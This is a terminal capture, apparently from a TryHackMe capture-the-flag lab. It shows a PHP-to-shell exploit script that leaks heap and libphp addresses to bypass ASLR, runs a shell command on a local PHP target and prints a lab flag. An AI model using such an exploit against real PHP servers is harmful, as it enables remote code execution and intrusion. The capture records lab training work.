 ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$ python3 exploit.py -u h
ttp://127.0.0.1:8088/index.php -c 'cat /f>/out/p1' --proof-file out/p1
[*] target http://127.0.0.1:8088/index.php (cmd='cat /f>/out/p1')
[*] offsets loaded from /home/ubuntu/php2shell-bypass-aslr-exp/out/offsets
.env
[*] offsets: zif=0x465370 dtor=0x65eb60 htdata=0x690d8
[*] rotating worker over HTTP
[*] stage 1: heap leak (attempt 1/3)
[+] chunk base = 0x73c71da00000
[*] rotating worker over HTTP
[*] stage 2: libphp leak (attempt 1/3)
[+] libphp base = 0x73c71f696000
[*] rotating worker over HTTP
[*] stage 3: HTDATA=0x73c71da690d8 ZIF=0x73c71fafb370
[+] W3 attempt 1
PROOF: THM{b4ilout_l3 g1ing}
ubuntu@tryhackme-2404:~/php2shell-bypass-aslr-exp$
PHP2Shell.v.1.2
54min 47s